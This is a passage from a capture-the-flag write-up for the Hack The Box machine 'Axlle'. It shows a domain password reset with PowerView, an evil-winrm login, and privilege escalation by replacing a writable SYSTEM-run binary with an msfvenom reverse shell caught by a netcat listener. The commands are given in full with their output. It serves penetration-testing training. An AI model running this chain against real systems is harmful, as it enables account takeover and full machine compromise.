
This group looks promising. Therefore, I will try to change the password of one of these users. For this we will use PowerView.ps1, which can be downloaded from its Github repository. We will expose the .ps1 file as we did previously with the Python HTTP temporal server. Then run on the victim machine:
C:\Users\Public\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Public\Downloads> Import-Module .\PowerView.ps1
Import-Module .\PowerView.ps1
PS C:\Users\Public\Downloads> $NewPassword = ConvertTo-SecureString 'gunzf0x123$!' -AsPlainText -Force
$NewPassword = ConvertTo-SecureString 'gunzf0x123$!' -AsPlainText -Force
PS C:\Users\Public\Downloads> Set-DomainUserPassword -Identity baz.humphries -AccountPassword $NewPassword
Set-DomainUserPassword -Identity baz.humphries -AccountPassword $NewPassword
From Bloodhound scan we also remember that App Devs group had the permission to connect remotely to the machine. Since WinRM was available, we attempt to log in as jacob.greeny with the new changed password with evil-winrm:
❯ evil-winrm -i 10.10.11.21 -u baz.humphries -p 'gunzf0x123$!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\baz.humphries\Documents> whoami
axlle\baz.humphries
It worked.
At C:\ drive directory there is an App Development directory:
*Evil-WinRM* PS C:\> cd 'App Development'
*Evil-WinRM* PS C:\App Development> dir
Directory: C:\App Development
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/1/2024 10:03 PM kbfiltr
*Evil-WinRM* PS C:\App Development> cd kbfiltr
*Evil-WinRM* PS C:\App Development\kbfiltr> dir
Directory: C:\App Development\kbfiltr
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/1/2024 10:03 PM exe
d----- 1/1/2024 10:03 PM sys
-a---- 12/14/2023 11:39 AM 2528 kbfiltr.sln
-a---- 6/11/2024 11:16 PM 2805 README.md
Reading README.md shows something:
*Evil-WinRM* PS C:\App Development\kbfiltr> type README.md
# Keyboard Translation Program
This is an application in development that uses a WDF kbfiltr as the basis for a translation program. The aim of this application is to allow users to program and simulate custom keyboard layouts for real or fictional languages.
<SNIP>
- Simulation of other keyboard layouts - Incomplete
- Activation of other keyboard layouts - Incomplete
**NOTE: I have automated the running of `C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe` as SYSTEM to test and debug this driver in a standalone environment**
## Prerequisites
- Windows 10 or higher
- Visual Studio 2019
- Windows Driver Kit (WDK) 10
<SNIP>
A lot of text, but the important part is:
**NOTE: I have automated the running of `C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe` as SYSTEM to test and debug this driver in a standalone environment**
So, basically, there is a binary called standalonerunner.exe running as SYSTEM in the mentioned directory. The plan is simple: replace standalonerunner.exe with a binary that sends me a reverse shell. Going to that directory and checking the stored files:
*Evil-WinRM* PS C:\App Development\kbfiltr> cd C:\'Program Files (x86)'\'Windows Kits'\10\Testing\StandaloneTesting\Internal\x64\
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> dir
Directory: C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/30/2023 3:08 AM 33392 standalonerunner.exe
-a---- 9/30/2023 3:08 AM 43632 standalonexml.dll
we can see 2 files, among them the mentioned .exe file.
Use icacls to see what permissions we have over the .exe file:
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> icacls standalonerunner.exe
standalonerunner.exe AXLLE\App Devs:(RX,W)
Everyone:(R)
AXLLE\Administrator:(F)
NT AUTHORITY\SYSTEM:(F)
BUILTIN\Administrators:(F)
BUILTIN\Users:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
App Devs members we can write (and, therefore, replace) over this file.
We will “recycle” the .exe file generated previously by msfvenom (the one executed with the .url file), copy it and replace standalonerunner.exe with it. Before doing this I start a new netcat listener on port 443. In our attacker machine we just create a copy of the reverse.exe file:
❯ cp reverse.exe standalonerunner.exe
and upload the file:
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> upload standalonerunner.exe
Info: Uploading /home/gunzf0x/HTB/HTBMachines/Hard/Axlle/exploits/standalonerunner.exe to C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
Now, wait in the netcat listener to get a shell:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.21] 59400
Microsoft Windows [Version 10.0.20348.2527]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
axlle\administrator
GG! We can read the root.txt flag at Administrator Desktop.
~Happy Hacking